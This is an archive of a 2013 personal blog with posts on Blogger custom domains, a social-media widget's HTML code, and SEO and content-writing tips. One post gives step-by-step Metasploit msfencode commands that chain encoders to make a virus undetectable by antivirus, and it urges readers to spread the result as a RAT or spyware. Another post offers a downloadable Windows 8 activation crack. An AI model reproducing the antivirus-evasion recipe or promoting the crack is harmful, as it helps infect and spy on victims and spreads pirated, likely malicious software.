Tuesday, June 4, 2013

If you are thinking of setting up a custom domain name for your blog instead of free .blogspot domain then go on. I am going to show you the step by step blogger domain setup tutorial.
blogger custom domain setup

Before start setting up process, you must have to know some facts about custom domain:

What is custom domain?
A custom domain name is a global identification for your website that points a link or a set of contents using you preferred keywords that ends with .com, .net, .org, .tv, .mobi, .in, .edu, .gov etc. if you have decided to blog professionally, then you must have to chose a name for your blog using those extensions that called custom domain name.

Which domain name is best for your blog?
Now what type domain name you should choose? People are choosing .com domain messily, because search engines giving priority to .com domains. Expect this if you are running a website for TV you can use .tv or .mobi for mobile content sites. Government and private organizations can use .gov and .org.

Where to buy a domain?
Google are selling domain names for blogger users, you can buy your domain name from your blogger domain setup panel. Otherwise is a lot of websites out there who is selling domain names. You buy domains using your credit card, PayPal or any other verified payment method. Here I’m listing some top class domain sellers like GoDaddy.com, NameCheap.com, yahoo.com etc.

And finally, how to setup your new custom domain on blogger?
In almost every website domain name setup instruction are same. Here I am showing you using www.namecheap.com.

Step 1:  Go to your blogger Setting Option > Basic > Click ‘Add a Custom Domain’.
blogger custom domain setup1

Step 2: Now click to ‘Switch to Advance Setting’.
blogger custom domain setup2

Step 3: Put your domain name including www. (www.yourdomain.com). Click Save button.
blogger custom domain setup3

Step 4: You will have a verification code to verify your newly registered domain name.
blogger custom domain setup4

Step 5: Now log into your www.namecheap.com account and navigate to All Host Records page.
blogger custom domain setup5

Step 6: Fill blank Fields according to this image bellow.
blogger custom domain setup6

Step 7: Now go back to blogger and click save. And you are done with your custom domain.

Your website is now online under your custom domain name. if you have any problem following this process, please let me know your problem  and I’ll get back to you as soon as possible.

Saturday, May 11, 2013


Result


video tutorial:


url for proof :http://elementscanner.net//?RE=d6624c17a52b532988a8ec9169e22dea


tools required :

1.) Backtrack OS

2.)Msf  encoders

NOTE: FUD virus will work only in 32-bit OS as msf encoders are x86- bit 

for 64-bit u can try x64-bit encoder !!

use following commands in backtrack:


So our first step is to change the permissions of that file (775) by typing this command, 

> " chmod 775 virus.exe"  press enter

(u have to put that directory in which ur virus.exe is present i have in root folder so it will be"/root/virus.exe")


> "msfencode  -i /root/Virus.exe  -t raw  -o 

/root/virus2.exe -e x86/shikata_ga_nai -c 10"


> "chmod 775 virus2.exe"

>"msfencode  -i /root/virus2.exe  -t raw  -o 

/root/virus3.exe -e x86/jmp_call_additive -c 1 "

> "chmod 775 virus3.exe "
> "sfencode  -i /root/virus3.exe  -t raw  -o 

/root/virus4.exe -e x86/call4_dword_xor -c 1"

>"chmod 775 virus4.exe"

>"sfencode  -i /root/virus4.exe  -t raw  -o 

/root/virus5.exe -e x86/shikata_ga_nai -c 1"


its over now cheack you root folder ther is virus5.exe which i now you FUD virus !!
njoy spreading !

it can be your RAT/spyware !!
spread it!!

this demostration is only for educational purpose!!


Sunday, April 21, 2013


Windows 8 Activator Loader v3.1 [All Versions] - 

Download Link:-  Click here

This program is still in it's beta stages and I will keep it updated once a week.

-- Instructions:
1. Extract the content of the ZIP archive.
2. Run the program as administrator.
3. Click "Windows 8 Install".
4. After the re-boot you'll have your Windows 8 activated.


Windows 8 Activator 8 2013 windows 8 allversion activator windows 8 download with crack

windows 8 product key remover Crack Windows 8 Free Computer windows 8 activation key 2013
Windows 8 (Operating System) windows 8 activation crack windows 8 loader activator download

Friday, April 19, 2013

There is no question about how important is a social subscription/follow widget in a blog or website. Using Social subscription widgets is a very tricky way to let your visitors easily bookmark your pages and get connected with your blog forever.

Once you get some followers/subscribers, you will definitely get some regular visitors from them whenever you will post any article on your blog. this type of visitors are also be considered as loyal visitor.

Social media is a very important via source to reach your blog content to it your readers. So, never let them without using this feature. Add a All-in-One Social Widget/Plug-in to your blog right now:

How to Add This Widget:

Step 1: Go to your blogger Dashboard > Layout.

Step 2: Click on “Add A Widget” link from your sidebar widget section.

Step 3: Select “HTML/Java Script” widget from the list.

Step 4: Now Copy and Paste the entire codes given bellow.

<style> #socialnetworking { border: 1px solid #ebebeb; width: 280px; } .fb-likebox { padding: 10px 10px 0 10px; border-bottom: 1px solid #ebebeb; } .googleplus { background: #eef9fd; border-top: 1px solid white; border-bottom: 1px solid #ebebeb; font-size: 12px; color: #000; padding: 9px 11px; line-height: 1px; font-family: Verdana, Geneva, sans-serif; } .googleplus span { color: #000; font-size: 11px; position: absolute; margin: 9px 70px; width: 280px; } #widgetbox { background: #EBEBEB; padding: 2px 8px 2px 3px; text-align: right; border-image: initial; } #widgetbox .author-credit a { font-size: 10px; font-weight: bold; text-shadow: 1px 1px white; color: #1E598E; text-decoration: none; } .g-plusone { float: left; } .twitter { background: #eef9fd; border-top: 1px solid #fff; padding: 10px; } .fb { background: #eef9fd; border-top: 1px solid white; border-bottom: 1px solid #ebebeb; font-size: 12px; color: #000; padding: 9px 11px; line-height: 1px; font-family: Verdana, Geneva, sans-serif; } .fb span { color: #000; font-size: 11px; position: absolute; margin: -12px 100px; width: 280px; } .pterest { background: #EFF5FB; border-bottom: 1px solid #ebebeb; font-size: 12px; color: #000; padding: 9px 11px; line-height: 1px; font-family: Verdana, Geneva, sans-serif; border-top: 1px solid #ddd; } #email-news-subscribe .email-box { padding: 5px 10px; font-family: "Arial","Helvetica",sans-serif; border-top: 0; border-image: initial; height: 35px; background: #EFF8FB; width: 260px; } #email-news-subscribe .email-box input.email { background: #FFFFFF; border: 1px solid #dedede; color: #999; padding: 7px 10px 8px 10px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -o-border-radius: 3px; -ms-border-radius: 3px; -khtml-border-radius: 3px; border-radius: 3px; border-image: initial; font-family: "Arial","Helvetica",sans-serif; } #email-news-subscribe .email-box input.email:focus { color: #333 } #email-news-subscribe .email-box input.subscribe { background: -moz-linear-gradient(center top,#FFCA00 0,#FF9B00 100%); background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#FFCA00),color-stop(1,#FF9B00)); background: -moz-linear-gradient(center top,#FFCA00 0,#FF9B00 100%); -pie-background: linear-gradient(270deg,#ffca00,#ff9b00); font-family: "Arial","Helvetica",sans-serif; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; border: 1px solid #cc7c00; color: white; text-shadow: #d08d00 1px 1px 0; padding: 7px 14px; margin-left: 3px; font-weight: bold; font-size: 12px; cursor: pointer; border-image: initial; } #email-news-subscribe .email-box input.subscribe:hover { background: #ff9b00; background-image: -moz-linear-gradient(top,#ffda4d,#ff9b00); background-image: -webkit-gradient(linear,left top,left bottom,from(#ffda4d),to(#ff9b00)); filter: progid:DXImageTransform.Microsoft.Gradient(startColorStr=#ffffff,endColorStr=#ebebeb); outline: 0; -moz-box-shadow: 0 0 3px #999; -webkit-box-shadow: 0 0 3px #999; box-shadow: 0 0 3px #999 background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#ffda4d),color-stop(1,#ff9b00)); background: -moz-linear-gradient(center top,#ffda4d 0,#ff9b00 100%); -pie-background: linear-gradient(270deg,#ffda4d,#ff9b00); border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; border: 1px solid #cc7c00; color: #FFFFFF; text-shadow: #d08d00 1px 1px 0 } </style> <div id="socialnetworking"> <!-- Begin Widget --> <div class="fb-likebox"> <!-- Facebook --> <center> <a style="margin-right: 10px;" rel="me" href="http://profiles.google.com/104294117816058085440" target="_blank"> <img src="http://2.bp.blogspot.com/-TtecU81mxEA/TrHxZowPn9I/AAAAAAAABI8/UGSwDMYkt-c/s1600/Button G.png" /></a> <a style="margin-right: 10px;" href="http://www.facebook.com/TopOne2u" target="_blank" rel="nofollow"> <img src="http://2.bp.blogspot.com/_rLYhkzmU7RY/TED5ihk9m6I/AAAAAAAAABI/v_2rKVhRE0g/s320/1oaxc4.jpg.png" /></a> <a style="margin-right: 10px;" href="http://feeds2.feedburner.com/TopOne2u" target="_blank" rel="nofollow"> <img src="http://3.bp.blogspot.com/_rLYhkzmU7RY/TED5SYSjFII/AAAAAAAAABA/xcmxc456JgQ/s1600/2d7itk9.jpg.png" /></a> <a style="margin-right: 10px;" href="http://feedburner.google.com/fb/a/mailverify?uri=TopOne2u&amp;loc=en_US" target="_blank" rel="nofollow"> <img src="http://1.bp.blogspot.com/_rLYhkzmU7RY/TED5LW-dTrI/AAAAAAAAAAw/mozQRQcCttU/s320/j5krgl.jpg.png" /></a> <a style="margin-right: 10px;" href="http://twitter.com/#!/TopOne2u" target="_blank" rel="nofollow"> <img src="http://3.bp.blogspot.com/_rLYhkzmU7RY/TED5Omxmx_I/AAAAAAAAAA4/iU6SVPqEQWI/s1600/3312cmr.jpg.png" /></a> </center> </div> <div class="googleplus"> <span><font><font>Recommend Us On Google </font></font></span> <!-- GooglePlus --> <!-- Place this tag where you want the 1 button to render --> <g:plusone size="medium"></g:plusone> <!-- Place this render call where appropriate --> <script type="text/javascript"> (function() { var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true; po.src = 'https://apis.google.com/js/plusone.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s); })(); </script> <script type="text/javascript"> gapi.plusone.render ( 'plusone-div', { "size": "medium", "count": "true" } ); </script> </div> <div class="fb"> <!-- Twitter --> <iframe src="//www.facebook.com/plugins/like.php?href=http%3A%2F%2Ffacebook.com%2FTopOne2u&amp;send=false&amp;layout=button_count&amp;width=450&amp;show_faces=true&amp;action=like&amp;colorscheme=light&amp;font=verdana&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:450px; height:21px;" allowtransparency="true"> </iframe> <span>Like Us On Facebook</span> </div> <div class="twitter"> <!-- Twitter --> <iframe allowtransparency="true" frameborder="0" scrolling="no" src="http://platform.twitter.com/widgets/follow_button.1335513764.html#_=1335528101755&amp;id=twitter-widget-0&amp;lang=en&amp;screen_name=TopOne2u&amp;show_count=true&amp;show_screen_name=true&amp;size=m" class="twitter-follow-button" style="width: 244px; height: 20px; " title="Twitter Follow Button"> </iframe> <script src="http://platform.twitter.com/widgets.js" type="text/javascript"></script> </div> <div class="pterest"> <a href="http://pinterest.com/TopOne2u/"><img src="http://passets-cdn.pinterest.com/images/about/buttons/follow-me-on-pinterest-button.png" width="169" height="28" alt="Follow Me on Pinterest"/></a> </div> <div id="email-news-subscribe"> <!-- Email Subscribe --> <div class="email-box"> <form action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.openundefined'http://feedburner.google.com/fb/a/mailverify?uri=TopOne2u', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"> <input class="email" type="text" style="width: 140px; font-size: 12px;" id="email" name="email" value="Enter Your Email here.." onfocus="if(this.value==this.defaultValue)this.value=&#39;&#39;;" onblur="if(this.value==&#39;&#39;)this.value=this.defaultValue;"/> <input type="hidden" value="TopOne2u" name="uri"/> <input type="hidden" name="loc" value="en_US"/> <input class="subscribe" name="commit" type="submit" value="Subscribe"/> </form> </div> </div> <div id="widgetbox" style="background: #FBEFEF;border-top: 1px solid #ddd;padding: 1px 8px 1px 3px;text-align: right;border-image: initial;font-size:10px;font-family: "arial","helvetica",sans-serif;"> <span class="author-credit" style="font-family: Arial, Helvetica, sans-serif;"><a href="http://v1topone2u.blogspot.com/2013/04/add-all-in-one-social-media.html" target="_blank">Get This Widget »</a></span> </div> <!-- End Widget --> </div>

Step 5: Replace all highlighted texts using your own information.

      Your Google+ Profile/Page ID

      Your Facebook Username

      Your Feedburner Username

      Your Twitter Username

      Your Pinterest Username

Step 6 : Click “Save” to save this widget and preview your blog to see the changes.

Having any trouble? Just mention it in the comment section bellow. I'll get back to solve your problem immediately!

Thursday, April 18, 2013

5 Basic Sign of A Good Quality Content/Article

A good quality content contains much more then only some text or introduction of a product. Following  some standards when writing can do the trick and make your article into a great quality blog content that readers will love to click on.
high quality content writing
You are still confused, what could be that standards? Yes I’ll discuss about that standards in this post. Nothing extra ordinary, you just need to figure out some points and concentrate on them when you are making a blog content.

Remember, why are you making this article? answer is so easy, for visitors or blog readers. So, everything you are putting on this article should have to be for your visitors. Except this....


Just keep this 5 points on your mind forever:

1. Keep your post topic relevant to your website/blog subject.
2. Remember your targeted market and create contents according to them for best results.
3. Keep some solutions for any prospective question from your readers.
4. Insert related image, necessary screenshots and web links.
5. And finally, put more information about your topic as much as it could be.

Never forget, visitors are the life line for your blog. as long as you are posting reader friendly good quality content, your blog will remain alive.

Wednesday, April 17, 2013

5 Common & Impotent HTML Tags For On-Page SEO

An HTML page includes many tags to describe different action of commands. But some of them are very important to search engines. SE look up information about your page/content using that tags.
on page optimization
When you are building a page content or post, it’s very important to make sure that you are following the correct rules of using HTML tags. Because search engines will define your post by using this tags. If you do not maintain those tags, SE will not get enough information on your page and avoid it to show in search result page.


5 Must use HTML tags are:

Title Tag
<meta content='DESCRIPTION' name='title'/>
on page title tag
Nothing to explain about it, you must know this is almost everything for your content. Your prospective visitors will see it first. If they found it sounds good, then they will read your full post.

The good news is as you are using blogger platform, you don’t need to manually set HTML tags for your titles. The blogger interface will automatically adjusted it from your post title. All you need is just to chose a good and suitable post title.


Meta Description Tag
<meta content='DESCRIPTION' name='description'/>

This is a very important HTML tag. This tag describes your website to the search engines. You will need to set it up once in a entire time. You don’t need to set this tag for every post.


Header tags
(H1—H6)
on page header tag

This kinds of tags describes different sections of a webpage using that section head keywords. This tags will be automatically sated up by blogger whenever you make you page or posts online.


Anchor Text Links
(a href=”link”)
on page link tag
This tag will describe your links to search engines whether it is Do follow, No follow or inbound or out bound. So this tag is very important! Always set your internal links as Do follow.


Image alt Attributes
alt=”image description
on page image attribute tag

This tags used to describes any individual image of your page. You should know, search engines can’t read any image. So they need any other clue about your image to explain it to the visitors. If you do not use image alt attributes, then SE will avoid your images from being indexed.

Do you have any confusion or question about this topic? Please feel free to ask me in comment section bellow!

Tuesday, April 16, 2013

A match domain name with your keywords is always a very good idea. If you do have this you will get some extra preferences from search engines.
blogger URL structures
But now it is almost impossible to find a available match domain name as we want, so now what? Nothing to worry about! Search engines upgraded themselves a lot. They don’t need exact domain match to rate your website. So, what they need now?

Yes, they can track your every individual post URL to rate contents. All you need to be some extra careful when you are generating your post url.

I know blogger has automatically generate the url from your post title, but I am telling this for those who like to shorten their url or use some scripts to generate custom url. Please be noted, shorten url will not give you any positive SEO support at all.


Now let’s have a look at those examples:

www . mainkeyword . com/category-page-keyword [Perfect ]

www . mainkeyword . com/p?452 [Uncompleted]
URL structures variations
you can ask me, what will happen by this variation? See those examples carefully. From the first url You can easily figure out what this page about. But from the second one, you will not be interested to click on. Because you don’t even know what this page is about or what will be inside it!

This is the variation. A good url can easily convince you visitors to read your post.